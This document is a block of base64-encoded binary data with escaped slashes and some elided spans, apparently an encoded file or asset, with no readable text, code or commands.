H+3gnx0xvn5rImOH8wpmmZkJ3R39nS19H02Brw3BLzVRnzfpIM4fUBywOi2e66V3Vq+U5MzmvB1Kje1KjRvKSiFU55MZCclMRqT6fWJUzXZ45W5lDrs5ZrMxYqspcrkpfrkxdrEhbrMpYqM6aKU8fyk\/qzIitT4+uzYhqTI\/syIrpz40bzInufP206rlXfpBTbrDTuwiv7qQQQkbUaHp8Y2xEcgDez9XB1cXW39slMdS\/PPJFX1LMXE7sZknadkXu7LuM7qLE1uL4nqrkgfqU5qroooLg3Oyg3Izg9GTf5ATP1\/[base64]\/+byern1xs7jlZ\/eT4+Cenx\/ecre67Wj\/wdLTGu9jjXe0DPJyjnwa9fZNY\/66wr62RMNBFHB9cmp3YWJqjbi7TdjdZNCqPfSgWshCZEGs21SkRs7m\/GWcGzW3lGQUVEAABwltdiMs8ZtN5LBqXeXjMoAlZTOkxVybiA8JjAeeITd9nHlCZh1QO44B5SKVur+xsrzAOtvksGp9N47H2+aw9PnOXQ9s+2t882qNwabRjBo1OXV9fnCTP9M9P9\/wrAgAkIolYaCYDKSD+8bwvxL6bIZGIxOK7EImElg+FQoFAwBcI+HeeF0tEgEQkBcSWkpGZgW5\/E4nIjL8kgztxGbII6DAMwpAUAiUwJIG\/1xIsgJWspX+O+5ZMY37J8hMxAkAQSI5ACug2+mME8AcHYEUCFFQrYZ0GNeqUBq3CoFEYtYoTvfrMqDk1qC9O9J+vzq+Nahn7cGm4ty7tTYqPb5SVfexDq0wn+\/onvtN5MXsDeaKlJnCnW7zdwl+p4C8W8xcKuaQSDqlKsNYFsTe1Csm5Qf7+XH19rlbCAsr6fHdrXWl+RsabuFfRz6KeBEaGBsQ\/C02Pj6oqyCb0dXD3t6\/0iv\/88v4fn65\/+3CGZQAGJSAHOLCYhUq5KoivgvgKGQ+VcuUAFxZzYDEHErFBIQs4Zoi5NCH7gMegcmgU9uE252CLR9sWsfYA7iEsPFIAXJXsWCU7lovZsmM6j7Z9sEGmLM2szo4tTA7OjfXODHdND3VOD3USR7rnxnrnRrtJIz0L4\/2r0yPb85N7y7O0dTJre4W3tyGi7wBHe1L2PsDekxztihg7\/MMtNnX1YI20NT+xNDlIGu3GjvmErsbRjvqhluq+xor+psrBlqrBlqqhlurh1pqJvtbZ0Z65sV4yoX9pamiVOLpBImyRJ7cXpneWZqjLxN2VWQwH6\/P0rUXG9hJtg3ywPk\/bXGBsLx3trBztrBxRV1nUVdbuGnt3jUVdZVFXj3ZWmJRlBmV5f2+FRt\/gHWxyl+a3OtpGUlIaA4JqvbwbfX2b\/fzqfPAV3r7vvH3LvHyKPX0KPDzzcF657p7Z7p6Z7rgMN\/dUV7ckV9d4J8dIW+sIq0cxtnZpnj5F4c9K4uNykuKTE6KS4iNfx7zISnjZlPeG3FHJnOjkTrTT+2q3mkpWq\/Pny7LGsuOHM2PnKjL3eqvZk+3syXbacONebzWlo3y7pWy9Pn+xMmOxMmOhInW+LJn0LnmuIpVYmTZWmtKVE9fw5kVV8vPqlIjGtMiu7JjB3Nj+zMjWhOCaCK\/[base64]\/V2tLe5Z\/Xg3x8\/+He7xz852d5zsr3nav\/QzeGRi91Dh8f37B79ZPvwJ5sHP1nf\/5vNw59sH\/1sb3XfwfqBg\/UDe+v79lb37a3vO9o8dLJ75GT70MnmvovdQ5yTtZerHc7J2tn2obPtA1f7R672jxyt7zlZ33e2eeBkdd\/h0c9O1vddbB46Wd2zf\/iTq+0jfw+X8CB8dHhIYvTzjNdx+Zkp74pyG2redbc1DPd3TI0Pzs8RNlbm9ykbtN1tFm3PPI2sV8mx9b9nBs2pVnWuU18YNGc6tVElV8MyzM4IFgsAHpt\/ROcyDnlMGp\/NFB9zsCkBIfeId0TjMA7Y9P0j2u7B7sbezhptd5NN3z1mHQq5NBGXJmDtc+k7rIMt5t4253CXR9+lUVdXyWPEiY6pseZ\/KgHd+Y4BkAjuQCLmmyEWC8Ri4R2IRAJLCIV8ofBYIDwWie7eLBELLXUnS2Cf\/sed\/4QJ7rDC3bRAhhWxJf8E4j9LTP\/XBIBACgRWyjFAKhRSYeskFZBKAWmUsE4t16vlWOg3YrutdeoznfpUpzrTqy9O9e\/PDZcGFOLS18ZH2vLys0Kfxjk5vnaxrXkRMFueuDeUzyPXidZbjlfreEvvRCtlwErZ8Xwpc6acu9wOcbcNKvD6RPX5vfH6XH3M2R\/obc5IjY8IDwgN8gr0dQ\/xdn3q4x7ui3vm7xkXFliQmjjW1SygUT+f6v7r881\/\/fL+H79cfb7SG1VSRMKWCRigkIlI2IiEDYmOINERJGKBQpaUzxRz6QL2Af9oj0vf4dJ3sOjPpe2I2Psgn6EAuFpYqENEWliolPJAPoPP2KHvrGwvTi9ND5MJ\/aTxvtnRntnRHuJINxaR5wn9i1NDKzMjG3OEbfLk7vIsbWOBtbPK2V3n7W\/qBfE5AAAgAElEQVQeH2wJ6RQBjcLbW2fvrDA2F\/aWZrZIhJWpIdJI93R\/G9a4OdJWiwV6DCNttYSuxpn+dtJwF3m0Z3G8f5U4ukGe3FyYoixN7ywTqSuzu6uze2tze2ukg435w80F2tbSwcbC3vr8webi4dbS\/gZ5d5W0u0baXyfvrMxukqfWyZNr85Nr8xOrJMLKHGGJOEqeGiJNDMwR+oljvRMTvZPTfaTxPnJn60RJUVdMTIN\/[base64]\/GUyMm0yK7kiLehvmFeTm5udg4u9n4ejrFB\/qUvIyYiHpxGB68Fx60EBE4FB\/SlvO8pSK+tSaxoSy6KCckM8Pvbc6Td4XR7wpjCnMist6EZCQH5aaHFWS\/yM+KSH8d\/DoOn5bsm50RmJUemJHqn\/7GLyPV\/81rn4RY99gol+RXXjk5IQXF4ZnZIc8jnNzd\/+bk+DcXl0fODo\/sbB7YWD2wfnzPzvpnB9ufHW3vuzg8cne2cXOycbJ9aGd1z\/rhT1b3\/\/b4\/r9bPfzZ6tHPVo\/vWT++Z2v9wAw7m4cOdo\/tbR7aW913snvk7mzn4Wrv6mjjZPvIye6xq6O1s\/1j28f3nO0e4Ryt3ewfu9g+dHew8nKxwzlaOzz+2e7h3xyt7jnbPHC2eeBm\/9jLxc7PwznI1yM81D\/mxdOk+JfpKQlvs9+8K35bV1nWXFfV2dIw3Nc1PT68ODe9tbpI36NwGAd8NgMUHmsR8EStuNBrLvSaM43yTKs616pP1AotLJNLhFIBT8hjH7MZfDZTzGNj42OAgCviHh0f0bjMAzZzj36wfUDdoO9tsWjUY\/a+iEsTsA94DCr7cPtof4t9uM2lb9Ooi8ukoYmRhuG+yh8IAJXDoAwQCflCwTFWCsYgEQvFIowJ+P8Cf0kAPwRu8W0otwzcEonovyUAjAP+dfSXSiX\/fVrwL\/F\/SwCWEhCCQKgcxqBAEQUK\/1hsgJQKSKeW6zWoVoXoFLDZXvxUozxVK07UCoNSrlLAei16eaY+0yMIn02dn+8tr3j7PDzF1608Jmi66vXecD6LWMFZqGWRKzjzJeLlMslSKWum8IBQzF5qR\/jUMz366VL\/68ezMz28tTZbVpgeFuKD93Dw9XT093YOw7tFBnpGBnk\/98OF492igrzzU+Km+ztQAesfN+f\/3++f\/vPb9Zdrg0ktQyRsKZ8uEzBgMQsSHYFCppRPl\/IZt6d+1v4xc5fHoB4zd4XsfeCYIRMcIWKOGhLo5WLMPAeVcADuIfdw62BzYXtxepk4Ok\/oJ450z432kMb7yBMDC5ODyzMjK8TRtbnxjfmJrYUp6srswQb5cHOBvr10RF3FwKAs07YWDzbIu6tzFPLk5uzY6vTwwnjf3FDndH\/bZG\/LRE+zRcdOJ3Goa3aomzTSuzDevzw5vD47vkWa2JqfpJCntshTm+SpzYWpTfLUBnlyY35yjURYnR1fmR1bIxHWSIRl4vj8xNDc+MDc+MD0cM\/EQOf0cM\/8xBBpYmist62rsaqltqy5prSpuqS+sqi2vKCq9O27wqzS\/Izit2lFOW9yc1\/nvE0qynpdlfKqPjq64UlYvV9gPd63Do+v8fWuxHuX+eBLvPFFXt4Fnl5vPTxycJ5ZOM9MnEeaOy7VzT3V1f2Nq1uyu1uSu2uSm2uyq3uym0eci+sTezt364dWj\/72t\/v\/9uD+\/w7EOZYmRs\/WlKzUl0y8Te5NedmTFjWQn9SbE9+aENwRHzxV8Gq3rYQ\/1iwYb2H11x50vKO2FG\/V561WZS+WZ8yXpc6WJE8VJo7nxw\/nx\/a+jWnJfFmR\/DQ\/LjA\/OrA87kljSkRvVsxgVnRvcnhnfHBXQshAasRwdux4dux0eiQh9WVT7JPUYM9gTwd3nIObpwPew+Glt1tWSGDf85Ct5\/7bUUELiWGjuS86q+JaGpOqK2MKMoNT4twSol1SE\/1K3kZXlb4qyn355pX\/q2iv13F+KfEBSTH4qGduL586J8S4Z2cEFb4Nz80MTX3tl\/wKHxuJCw208vH4m5\/X\/ciXbulZT7NyIyJeetra\/du\/\/a\/\/8dNP\/4\/V459tbR7b2VrZWD+0tb5vZ\/2zvc19J\/tHbs42bs62TvZWdtYPrB7+9Pj+vz9+8Derx\/ceP\/r50cOfHj38yerxPWur+9gzjx\/9bPX4ntXje9aPfrazfuDsYO3iaONg+8jW6r69zUMnByt720fWj352snng7mDlavvQxfahh5ONv6eLn4czztHayfq+\/aOfMDg8\/tnh8c\/2j36ye\/STg\/V9F\/vH7k42Hm72eC+XID\/Pp0F+z58ERT1\/mhgbmZoUn52WXJyXXVtR2t5U19fZOksYpSwvMqkUIYsBCngoINIioFEpx0KEQSnXojAKSTH9RybiI1KRApSgUjEsFoACnkzIBUScYy6debhzSN2g7W6w6JRj1h52UGMfbrMONtm0TQ5t\/XCHtDTXO9Jf2dNR8AMBYPrPHQKwiMt3MwBL\/UcK\/BC+b4X7O2L9H7UEAJRJLYX+P\/\/sX8hB\/536b\/nSn3GnwPAX+CsJ6F\/UAMzFBgSB5H+EfuQvCUClhLVquVaFqBW3poO3I4gquVGBGJVyvQJRyEGFAtTpYJMRPdGhqES0u0juKS8peRVRmfKMUJW0M5hLnyphzlYczZax5wr584VcYt7eSPbOaCF3rUcloV2fan79ePr7pzM1xJ8c7kiODfd1s\/F2fhzgYf\/U1zU6yDMxzDcpzD82yPsZ3jXYze65L6485w11ifjBoPx\/f\/v496+Xny51JrUMlXJBIRMSHWEEIOXTJbxDCfdQwjkUs\/dF7H0xe1\/CPQT5DLmYrQYFernYqJQaUYkWEsACpoCxw6AsU5ZmsLhPGu\/DME\/oX5wcxMzO1kkELOjvrZH21+exuM+gLDMoy\/TtJfr2Ehb3sWrBCnF0cXJwYbyPPNZLHusljXTPDXfNDXeRRrrnR3sWxvuWCP0rU8NrRMIKcXx5emxlZmx1Znxlemx5anRxcmRhYmh+bGBmpHdiqJsw2DXW1zHU3dLf3tjVXNPeUNlWV9FeX9laV15fXlRZ\/La8MKcsL7Mw601eRnJ5YU5LbXlzzbvinLSkmIjIZyEvwoIingY+C\/UPC\/YNDfAO9vUI9HH393bz93bz9nH28nII9HCM8XDLxftWB4Q0BYQ2+QU1+PnV+uOr\/Xzf+fqV+PgWe\/sUeHnl3RKAR4Y7LtXN\/Y2rW4qLa7KzS4qrW7K7W4q7e6qHZ6qHd7yLW4itjcuj\/5+z935qK9+zRe\/[base64]\/BxoUzsaFktIGMi2BTkyTFheG1VUm1lSnl9viC7MikOLlGDtDoX9Po34ToSWt2dElpelp6tESCCgT\/[base64]\/v3V5beOpZWdraXP\/gmLn9E5yBjYe3fu+bbe\/u1qbfu76xsrD07OH8o7vPn9xdXniwMv9g6cndhbnZhbmbC4+uPXt4+cHtMxdnho8erB\/qK\/0ZAWxv+TzuzY311Y311Y\/z8fdR+LPC\/5\/Gwm7Xh5HAhsftDMDr+WkpzB9QbfrcW36Pz+va6724nR534Ls\/44BfxmvP5xr9HwuB\/mIK\/zOJ6i+uvd6fccAv8Uv9T2C6sEcAW77fJoDXL\/17awQ73nevtr59s\/Pt6513u\/53u\/5vX21\/92b33avtl7ve7d3Nl6\/d336788O3r33ry7Nfnxrf3zDSVHSqu2D2cMmjU7Xz51oXzzcvztQsnimfmyiaPVT04GSje27qh53lf\/nj9\/\/r3\/7wP\/7hO9fig9GuektcSIyaSdBLMmN0BUmRFenx1dZER6apOCU2M0Yfo+LCpFROUsyJA72v3Kv\/+S8\/\/s9\/+f0\/\/\/jND2+8O+4X79s+C971edfKk83lx5svHrn3gv7zV56Vt761d1sb77Y23vnX3\/rXX3tXvavPVp7ceTx76daFU1emJ85NHtrruZ86en3mRMDe8uOIP3\/v2uLDm0tztwJYfHjz+YMb8\/euPb1z5dGtiw9vnL93deb2pTPXZk7sjYgnRmcmRr+eODATwLHRs8dGzx4bnR4fmR4fmR4fPTN+4OSRkRNjAxOj\/ePD+w\/2dQx1Nve11u1vqu6sr2ypLmuoLKktt1WVFJQVZttyMnIzUrJSTZaU+Mzk+IykuERjZHx0WFxUWGyEIcKgiTBozCZjcX62vSDbbDLqlFIxQ3AUxlEYS6IMAVMYSGEgiYIkCpAoiGJCBPmKh4JjSaJUo+uJjh8xJg1Hx\/VFRnVFhXdERbSERzaHRjaGhNUZQqr1+kqdoUKrL9XoitWaIpXKplLbVOoitTpfrcpXqYq0umJ9SLZaE8OzcgqlCBDBQIbCE8J0nSUFF3rbL3XUjeaZ62K1FVGq8jhDVVJolyXiUHHy6brcK+2lt\/dX3eurvd1Tda2t9FKz7WJz0cXm4gvNJV832M7U5k05rOPl6WMlqUMl5l67ucuW2mFL7SlOGyhJGy5JGys2H7WlnLCbz5ZbrtQXXm+2X6wrOFthnbanH81LbE4Jz45WGSOUkTH66NiQ6DB1gkaaqVXWJoQeKI4\/UZdxtMWyvzWtuTuttd\/a1pVZUxqdkyROjiYLLIaO+uzu5oKSvJjYEFItDtJIgrRSgUEhitITidFic6Ik26KtKIlvqrM01WXZ803GCClPBkHB\/w346r\/xtCguTpudZUpOilLIGBQW4QhIoAiBIhgMYQjEEAhLwoH\/[base64]\/\/14MWTOefiwtb66o57Y9u3sbvt2vE5vc5l58rC+osn6y8ebyw9Xpl\/sDB3+9Gdy\/duTt++fvLG5WPTJ\/ePDVf1dhV9sgew5fO6Pwx+P2TfPq87kLD\/ctH341Gqx\/N5r4iPPxzY3fX5Nt2u9\/WEa+39VHnj45rD7XL+Rovmkyj8S8nmZ8jA7fK4XB6Xy+3adLs23ZtO96YzcB147nX\/XxLAB8np9k\/wbm95dgLLATu+AAHsbHu2t1y7W+5Xu763r7e\/ebPz7tXW6x3f213\/t292fvjm9Q\/vXn\/zZmf3pWtrZ+PVG993371592pr\/fnc3YvHZw61TQ8UXxsrnJuqWTjfunShef6MY+5o\/vXB9KtDOU\/Otr1auvD332z8+z9+\/\/\/+++\/\/\/PtXi3cv9dXZC0yh+XF6R2psc25KT7F1uLJoqLKouzSnIS+9OCUm0SA3iImEMHVPc+WLp\/f+\/Mcf\/vNff\/zzH7\/74Y1327XkWXvmWXsWIIC96\/X5befiS\/fyu62N71+6v3\/p\/mbb+dK97Fl5ur7wYHHu1sMb529eOHVleiKQ7F86PX5t5sStC6fuXjn74Mb5J7cvL9y\/\/vzBjQACof\/Fo9mluVsL968\/vXPl8eylufea\/T2vzTPHLp48cnbiwMlDAxOj+w8PdR3s7xjrax\/paRnsauxrq9vfUtPdVNVRV95WW9ZUZa8uKaiw5ZTmW+15mYVZqdlppvTEmJS4iOTYMFN0iDFcHx2qiTSowrUKg0qilfMqCaPgKTlHylhCyhIshdMkxlA4Q+EkhlA4qlJI42KjTPGxBp2GITAUEMEiASwSICIBLBTAQgECCFFAiAIiDAIgKAgU\/TUn2pdAU9WGsCFj8kFj8kiksTc8sjMirC0ivDUsojU0oikkvF4fWqs3VOsMlVp9mUZXotYUq1TFSlWxUl2oUuWpFHlKZaFGazeE5mi00WJOSiI4LoIRgEKRSLWiPt86s7\/lxkDbZFVhd4axISmizhzTmpVwoDxturXocrfjWk\/ljW7HzS7H9fbyS83F5xqLzjUWnmuynWsqPltfeLI654TDMl6Wfqg0baw0fbQsc6jcOlSRPezIGamwjpVmHCo2H7OnnnVk3WounuuufNhddb2p+GtH1il76sG8hAZzeFaMOj5KbYwNiY8Lj4\/[base64]\/f8yd2Fx7dfPL23\/Oz+wtztW1fOnDs9dnZqeHpqYOJwy2BvaVdb3meGwB+y\/g+R979IAL\/Uhv7SLMjvc\/k8m+7NtY315bWVpbXVJef6SoAzXJvr66vL62srzvf1x4e\/4cNOwG8TwK+RwfshsNvjcntcbvem6xMEnnvcnx8DfFZm+hmVkd+79RM8AY+KgHnR7o735a5ve9vj33Jtb7lf7vpev9r60BF6814a9MPbVz+8ff3mtX9rZ\/PlK9+7b1599+7Va79zc2H27oVD58Ycl0fzH05VL5xvmZ+pnztuuzFgnmmJOd+T9nSm\/c3K5R\/frf3rn97+r3\/54R+\/9T29enqwrqgpJ3G\/LfNwtW2yofRMS+XXPU3T3Y0TLVUDVcW12anp0foQKRWplVSX5d29eeHHv3vz\/\/z5D\/\/y998GCCDQAtreXNxxv9hxv3jpXXntW33rX3\/rW3vjW3vpXvavL2wuPXrx+Pbj25fvXz83e\/H01bPHL585duXMxLWzx2+em7pzeTqgqHkye+nJ7KWnty\/P37sayO4fXD9398rZ2Yunb56funr2+IWTh88eGz19dPjk4cGJA\/[base64]\/tqLreXX2wuudBYfK6+6OtG29lG25mGoumGotO1+ZNV2ccdluMVmccclmOV2Ucrcw45cscceSMV2SNlloOlmUftaZNlGZfrCua6Khf66h\/[base64]\/O0jCVlHKXgaYWYkfO0nKPkPB0gBo7GWY7gOZJjCZpCcQxEERGKiggcYhlcIqblMl6rUYSHamMjwxJiIs3xsVnmpKKszPL83Mqigtpye1tzTX9v25GxganxsZMThyaPjZ46cfDq+VOP7l57+uDmpa8nxse6Do+0HB1rGRuq2d9Z1NaU9RcI4EPL3uN2\/XIR7FPzH7fzg1P0ZxEwgfC61jfXl9eWF5cX51eW5p2rLzzOVZ9rw7WxtrryYjXAARtrH1chH7eAfk34\/0sy+GQvzOfzet2ewBD3E+w993y+9f8XmeAz8Ll9fpd\/y7217dna9mzveHZ2vTu73q1t99a2e3vHs\/vS9+rV1utXW69e+l+99L9+5X\/7avvbnZ3vX718\/dLn33LuvvS+fffyh2\/f\/O7dzre+pRcPZq5ONFweybs\/Wfl0puHhlOPmAetMa8wxh26q2XRvqtH3ZPpb\/7M\/\/eD7jz+++dMb57Orp462OQ5U5Z9uq7qyv+lGb9PNvuYbQ51XhzrP7W891lLTUZyTGx8RJqdDVYwtP+3S+anv3vr\/9U\/fBxbBdj3LfufzXc\/ym631t9sbb7c33u38NN11v3i8\/OTOkztX7l37+tbF09e+nrw6c+LK9MTVMxPXp4\/f2pu7nrp94fSdC6fvXpq+e\/[base64]\/eqbJfrom\/3RN\/nRtwdmm4jNNxScbCk\/V5k9W5xx3WE84rJNVWSdrcqdq8ieq8484csfKcoaKMweL08dKMsZLM05VWK\/VF851VT7dX\/[base64]\/Pi16cOD\/c29ndVDvVWDfSUdbbmNddnfuIGurXldXs2193Oda\/L6XM7A7YNPvemzxVo6G\/4vM73CMT9vVuvx+n7GO7PwOve8Ho23K61TefKpnNlfXVxbWXBub7k2lz2ulddm6vrayvr66s\/TZ4\/qHoCmp8P8+FPBD8uZ0Dh8ykB\/Bw+n8frcX8Mj9u1B8\/n0\/9fi+\/\/lY\/5\/G6f3+MPYMvj3\/JsbXu2t1zbW+7tbffOjnd3x7u769sNXOx4d7d9uz7\/q62t3R331rZzZ9e9u+t7+3L7b9\/u\/vDK5Xx+c\/ZM17UDBbPjpXdPVF07WHqm23q4Nn7AHjZQHnu8K2\/2ZPvyg1NvPHP\/9N36P7xd8T+9fPfk4KXhpiuDTTcGm2YHmu4Mt86Odl4bab880DzTXXegssCRGpbapF8AACAASURBVBOvYsLlZL7FdPb00Xcv3f\/+p+\/\/8Xevv3\/l2nW\/8Dufv\/KtfvPS9falc8e3suV+4V59trbw4PnczYe3Lty6dPrq1ycuTR87f+rIzOTB0xOjp8aHTx0ZPnV4aHJsYGKk98hg16H+joO97aM9LUMdDX3NNR31jsaq0tpyW0VxXlF2utWckGaKMcdHJcWGG8P1ETpFhFYRpVNG6hQGBa\/[base64]\/X1mjVVWq1Q62uUGsqNLpytb5MqStVaMvk2hKF1qbWFKk1RRqNTaex63TFWn2mXBFKEhQkAmAhCIOwUETBQIxG1lKcfa6\/9Vp\/29fNVZPV9lP1FTPtdac7qqY7q852VJ5qtE\/W5E9V552pLThbXzjTUHi2Mf9Ube7xquyJyqyJSuuJquyp2tyTdflTdfkTVTmHyy2jJen9hea+QvOwLfVwSfpkufV8bd71pqKbzbZrDQUXqrNmKtJPliYfLjJ1ZhvtyRHJEZpQtcSg5OPClBlx+kyjOitaVWIKbbAau4uTBmvSRtosB3qs\/[base64]\/7XV5N9c9zrVPM3fXRiB8f4j4fp\/T73N+RAAbXo\/T632PX9QKHo\/T5Vpzuffg9TldrpX19efr68\/X1hbW1xfWN5YCywF7Ks\/3ItGATnRjY23Tuf6xKOiDduiX0wKvx+X7LZ2PKzDv\/TiC\/x9l+p\/qi37++c991+P1uv0+17bftb3l3t5yB2zjPsb2ltfv82\/7fds7ru0d586ua9vn2vV7v3uz+7dv\/d6NuQeXhq8dtF0cLjg\/ZJvus012FR7ryB9ryu6rNHdXJA43Zp49XP90duLl+o3f7z75ne\/hy\/nLq9cmHk313zrQcqW35kJ35bnumunOyunOiplOx\/F6W0dukjVUalSQ+WnG6clD373y\/Oc\/\/\/7Pf3j3d2+8rzzL7pUnG0tz6y8eLS3cm7t\/[base64]\/[base64]\/wEB+PbMPn8Vv20W7XZvbG6ubrpWXe41t2fd63O6XGsbGy9WV+fn5x88fXp3aenphnPd6fyMzD9w+5mx8PsGUWBI4PlUafp5AvgNEdF\/UWX0q0rT32wZ+X2uvQrgcwSws+3d9vt3tv077wlgx+9+te374d3LP3y788r3\/NnNo5fGSk\/vz5vszDvVZ798uPHO6b47p\/unR+sGai1N9vju2sypA7UPLo\/5ly7\/fuvRn7af\/s55b+fxufmZ0YsDNUfr8oZKrL2FqYO2tCNVeSfqbaPl2eWJYWkG3p4ed3Hq0I\/fbv9\/\/\/GP\/\/bH73\/8due1b\/X5o1sXZ06cGB89crB\/aKCjs72uoa6spqKwoiSvpMhalJdekJOan23OsSRb0uJTk2KS4sKNEfroUE10iCZcpwjVyAxKsU7OaaSsSkwpA7PWjzqegc5pQAjB4DCJAO8JgJQQGItCYgJVsJScISUkJiZQOUMqxKyEJVkS5ShMwlJSjuZpnMERlkBlHK2UsCqe0UjYSL3SGKYxKDkxCXIYoGAIHc\/pOE5NYWoa0XGEmsXkFCKjUKWY0irEoTpldESIMTo0TC\/XyiglhysYVE6hMgKWk4iGJfViRs2TSpZQiUklTwRWfpQcoeQJBYcrOFzOYlIaYWmUI+FwFi80qHpS4icKM6cdeedri8\/[base64]\/WTCcQn+LXnP9sScK07N1dd7nWPd8Pj3fD6nB7PhmtzdXl5\/v79G7Ozl549e+hyOd1u16\/FU7d787Py0I8HxR\/D\/4su0K+5vH1Q+HySuX8yTvgLKqNfmNP9YiaxZ1v9YTj8c\/i2\/Vs72wHPONfOrnt32\/1m1\/fD290\/fLvzbmd58d7JS4frTvaXTPWVXjzSsnDl2Nb89ZfLdxZunjo53NhZmdlQnNhdnXlisOrBxYO7y9f+4dX8v3278o+7z3aeXrg71X2kKb8pM640Vucw6jotceNV+ZON9q78ZHucri4r8dbJQ\/\/03c7\/\/59\/\/o9\/\/vFPf\/tm27V86dxUU70j12rOsiRnZiSaEiJjovRR4dqIUHWoXm7QynRqiVYlVis4hZSScBhHITSO0DjCEihDIDQOU+\/b6xQK0RjMEoiYxj\/[base64]\/[base64]\/hNAbTGCxhCJWUU0lZMY2zBCSmUbmYlEsxMQcwlIChBDwLyMSwhIc4WsiQwSwlkPBoINxTOMSQiJglpDy1t0dGwAyJ8DQupgiORGkMZnCYJVCOxFgCZXCExmAag1BQgAICAgEIFEBhASTaBwq\/AoVfAcIvAMEXIsEXIsGXkGgfCosQUCDc90XQF\/9d8NVfC\/d9Kdz3FSAIFgmCggVBImEwBAIYCqMIBEMACAhBQAiBIlAkhARCSCBEABEGgTgMYICAgUQ6lkpQyZPl8jCW5gmExiAKg1gCllKIHIf0GJTMUaVaVX2EoSwhNCtFl5akTklRp6bprJkhuZlhPx8C7\/j83k2Xc83lXPW41r3uDY9r\/eOLj6P8J7tgAR3nb2PTteb2bHh9Tq9v0\/u+fbSyvDA7e\/XK5bOPH9\/zet1+v\/fX2i9uzx4B+LyfCfc+r3vrZzqcPXwkzfzJGfQDE\/xKx+YzAtDfUBl9vBL8y+HzTzrR99KgzxLA9pZ3y+fZ3vJub3u2dtw7O56X257XO95vXnl\/eO167Vtcnjt\/+8zg1ePd16f6n16d3Fm6++Pu+j+8db92Pn1y\/cz04e6h5qJOR0Z\/fe7kUM29c6O++Us\/bj\/59+9X\/7j71P14+vLRtv3FllKjoShMUZ8Yfrg85+uOyiNVuc0WY1dB6q3xgR+8y\/\/jn\/7w7\/\/893\/[base64]\/\/78hM6c2Las6BZrbFt2fHduQn++aaQg8WBh4tFC04TNNGlPPFWWMu1I+7oq40yV9UBppiM1JlrFcahAJcEykyOqi1Nr8uOLM3Sl+YaOxpRDw4XHDhYfGskdGbQOD2SODlvGRrIODFt7u1Mb6401VRGNdTE9neax0fzj42WT4+WHR4sGeqzdbWntTal1VQllxZG2\/JD8bEOuJaQwx2gvSM+3psdHxYRpNJF6RaReHqGThWukEVpZlF4RrpXrFWKVhFVwlISlGAInEAiDRCQKcRQupgmWRCkcJDGAISCGASlKiONBBBFM0yKGBmhKSBDBGLYPx4MoUkSTMImCOCIiUIDCIYaEKRwiUIBAAQIDSBQkEZBEQBwSfQAGCjFQGFCRCYO\/EgmCUBhAISEo\/[base64]\/L63P6\/a7tLffa6uLsrWtXLs08fvzA5\/Nubfm9Xs+vwef1+L0ev8+75fNt+X1bPq\/f6\/EF4Plcyu\/z+H2eD2TwiU30x97Ov6Uf\/c2dg4\/T\/1\/L\/ff2xf4CAXj2zrfZ9mxteXZ2vC+3PS\/9my\/9ay+9S771udUnVxdmzyzcPLNy\/5J\/6cF33pW\/f+X541vf3+1uvtpY2Hgye+frI1ODdcPNtsHG\/KM95Vcnu1funfzec\/8f3i7+bmdu89HMlUP7D1QWtWcndeckjTvyzrU7TjYUDdpSB+2ZM731z2\/MvPJt\/PH33\/3+h3dz927WVNkVSg4A92EYxLAESaMEiRAkihMoTiA4jmA4jGIQgoCBaRUEAzACISiMYiiGYxiO7oHACJKgaJKmCI7CJAwZqACkLClhSClLSVlKwpA8hQcKAhlPS1lSwhBSjpLzjIynpRwlZUkZT8vEpITfW\/eXiUmFlJLxhJjFpDyhlNFaORuu5OP0iuQoXVKEJlrN63hczeFaKauViRUSTkwhPCFSSyhjuD4nPanUlltVYa+pLq+pdjgcZSV2W2F+bl6O1WpJS0lJiIoKUavEPIvyFCgmQR4TspiIwWEWRwJtq4B4Q8ZSe+AolsHEDJKgk7blpl7uqX9+fGDl1PDK1MDSRO\/ikZ7nBzufHWh+PNrwcKT+3nDd7cHa2cHaW73Vl9vKzlTljhea+zISauKiC0K0VrU0R60o1OuK9IZ0qUyPwIwoiEAACscICIZFwSyJJEXq2+15ky21pxsdR0uzh\/OShguSD5ZmHHFkHa3MGa\/OOVadO1GTN16ZfbAsY9iW0l+QOFxsHivPHCvPHKvIHC1LHy5NGyhO2V9g6swxtmZFN1uimq2xrdnx3XkJAwWJI4VJewRQbJosTT5VkTpdmXbWkTZTm32sOq8+K9GolYgJUYiaKbDGt1RltZSaq4si6yqju9rMY8P5x4+UnhgvO3rINjqU078\/[base64]\/[base64]\/FcIwON2fmzg\/DMn58C01r3p8W4G0n+P1+n3u3e2PRvrL+7dvXnj+sVnTx95vV6fz+\/9xcvn8\/l8Pr\/Pt+Xzb\/n8Po83gPfGPC73psvl3NhYXwusMX+CPVsL5\/rm5kbA0udDnv7xNu8HVvi4U\/QXdgv+a4qg9zMA9\/bWXyQAV+BYgu1t7+6We9u74nXOu1cfbTy\/s\/bspvPZTc\/ivd31+W+8q9\/6N9551955Vr\/1rX+35XzrWfEszN45e\/BoT1V3lbWzMnO0rXDmcNPT60d3V679bvvh33of+J5emz83cXWsc7qj8lRzyanG4uO1eQfLLKNl1iO1hWdHu57ev\/Ht661vXvovnztdmJ+pVHAUBXMswYspTkwyDEEzJM2Q9PvlexxHMQzBcTQAFMc+AMHQD0BxDMVxFIUJBHyvvUED\/[base64]\/PxE7\/x41\/[base64]\/[base64]\/ebj\/YCDqdH5kKre54XI73e6NTdfapmvN693c8rvX1148fHD79uzVhfknbrc7cEpM4LgY3\/uX3+\/3+\/0+j9ez6XJvugI2o+ura2srq6vLKysvll8sLi09f\/58Yf75wrPnC88W5p9+jMDD58\/nl5aer6y8WF9fdTrXPziGej\/y8\/mATw6TCeDXNgw+bij9RuPI7\/duv29JfXCO+wi+7W3X9pZry+\/1+\/3bW\/6dLZfPvbix8nD52ezS3I3Vp7e9K492Nxff+ta+8Ttfba54l+c35uecC3OupUcb8\/df3L90fWpotLWk0ZZSX2hqKzMP1GdPDlTenRl0Pzn7\/ebtP2zN\/63r0daji\/MzBy8PNRxvKDjosB6szD5QmTvkyDnS3XDvxoVX\/g3v+vOJQ4PW9IRQg1KvlWk1UoWClcsZiYThxQwvZjieZlmSojCCRHACxgmEIBGSQnGSwAgCI\/AAAfyMD3AMCdTmCEhhMIXBAQ0+hcE\/[base64]\/r8ZP\/CRPfi0Z4Xh7sXx1rmRxseD9Xd76++vb\/yVnf5mOQAUwAAIABJREFUrR7H7Z6qO91V97srL7VWDJTm2BPCE5WsUUymKKSZGk2qUhnOklIMZElQTGIMiuEIxDNETKimKjt9tNJ+sDSvz5rQlRo+mGscd1hONhRMNRSMV2eNlqT2Fybtz0\/qyU\/[base64]\/[base64]